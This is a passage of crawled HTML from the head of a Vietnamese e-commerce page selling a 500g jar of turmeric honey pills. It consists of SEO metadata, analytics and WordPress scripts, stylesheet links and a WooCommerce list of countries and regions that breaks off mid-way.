

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/
body_size: 34612
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NY9HF0CNN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NY9HF0CNN5');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Viên Tinh Nghệ Mật Ong Loại 500g - Tinh Bột Nghệ</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/Icon-dtht.jpg" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Viên Tinh Nghệ Mật Ong Loại 500g - Tinh Bột Nghệ" />
	<meta property="og:description" content="Chứa nhiều vitamin  Lọ 500g" />
	<meta property="og:url" content="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/" />
	<meta property="og:site_name" content="Tinh Bột Nghệ" />
	<meta property="article:modified_time" content="2019-05-03T08:59:01+00:00" />
	<meta property="og:image" content="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tinhbotnghe.net.vn/#website","url":"https://tinhbotnghe.net.vn/","name":"Tinh B\u1ed9t Ngh\u1ec7","description":"Nguy\u00ean ch\u1ea5t 100% t\u1eeb Ngh\u1ec7 An","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tinhbotnghe.net.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/#primaryimage","inLanguage":"vi","url":"https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg","contentUrl":"https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg","width":1200,"height":1200},{"@type":"WebPage","@id":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/#webpage","url":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/","name":"Vi\u00ean Tinh Ngh\u1ec7 M\u1eadt Ong Lo\u1ea1i 500g - Tinh B\u1ed9t Ngh\u1ec7","isPartOf":{"@id":"https://tinhbotnghe.net.vn/#website"},"primaryImageOfPage":{"@id":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/#primaryimage"},"datePublished":"2019-03-20T03:07:11+00:00","dateModified":"2019-05-03T08:59:01+00:00","breadcrumb":{"@id":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/"]}]},{"@type":"BreadcrumbList","@id":"https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang ch\u1ee7","item":"https://tinhbotnghe.net.vn/"},{"@type":"ListItem","position":2,"name":"C\u1eeda h\u00e0ng","item":"https://tinhbotnghe.net.vn/mua/"},{"@type":"ListItem","position":3,"name":"Vi\u00ean Tinh Ngh\u1ec7 M\u1eadt Ong Lo\u1ea1i 500g"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tinh Bột Nghệ &raquo; Viên Tinh Nghệ Mật Ong Loại 500g Dòng phản hồi" href="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tinhbotnghe.net.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tinhbotnghe.net.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooajaxcart-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='https://tinhbotnghe.net.vn/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/bootstrap.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/font-awesome.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/jquery-ui.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/owl.carousel.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/owl.theme.default.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/jquery.mmenu.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/xzoom.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://tinhbotnghe.net.vn/wp-content/themes/samnam/css/responsive.css?ver=5.8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AT\":[],\"AX\":[],\"BE\":[],\"BH\":[],\"BI\":[],\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"GP\":[],\"GF\":[],\"IS\":[],\"IL\":[],\"IM\":[],\"KR\":[],\"KW\":[],\"LB\":[],\"LU\":[],\"MQ\":[],\"MT\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RE\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"LK\":[],\"SE\":[],\"VN\":[],\"YT\":[],\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\u00e9n\",\"R\":\"R\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\u00e1n\"},\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BO\":{\"B\":\"Chuquisaca\",\"H\":\"Beni\",\"C\":\"Cochabamba\",\"L\":\"La Paz\",\"O\":\"Oruro\",\"N\":\"Pando\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\u00edrito Santo\",\"GO\":\"Goi\u00e1s\",\"MA\":\"Maranh\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\u00e1\",\"PB\":\"Para\u00edba\",\"PR\":\"Paran\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u0110\\u1ea3o Ho\\u00e0ng t\\u1eed Edward\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"V\\u00f9ng Yukon\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03bf\\u03b9 \\u039d\\u03ae\\u03c3\\u03bf\\u03b9\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"HK\":{\"HONG KONG\":\"\\u0110\\u1ea3o H\\u1ed3ng K\\u00f4ng\",\"KOWLOON\":\"C\\u1eedu Long\",\"NEW TERRITORIES\":\"T\\u00e2n Gi\\u1edbi\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0110\\u00f4ng Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"T\\u00e2y Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal v\\u00e0 Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"Nam Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh v\\u00e0 BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan v\\u00e0 Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MX\":{\"DF\":\"Ciudad de M\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"B\\u00e1n \\u0111\\u1ea3o Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\u00e9xico\",\"MI\":\"Michoac\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 